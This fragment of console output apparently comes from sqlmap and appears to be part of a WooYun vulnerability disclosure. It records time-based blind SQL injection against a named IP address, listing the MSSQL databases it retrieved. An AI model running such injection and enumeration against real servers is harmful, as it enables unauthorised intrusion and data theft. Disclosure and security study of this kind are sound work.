 5
[00:28:09] [INFO] retrieved:
[00:28:14] [INFO] adjusting time delay to 1 second due to good response times
master
[00:28:38] [INFO] retrieved: model
[00:29:02] [INFO] retrieved: msdb
[00:29:19] [INFO] retrieved: pzhfc
[00:29:45] [INFO] retrieved: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] pzhfc
[*] tempdb
[00:30:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:30:13] [INFO] fetched data logged to text files under './output/218.89.108.43'
KALI LINUX
[*] shutting down at 00:30:13
www.wooyun.org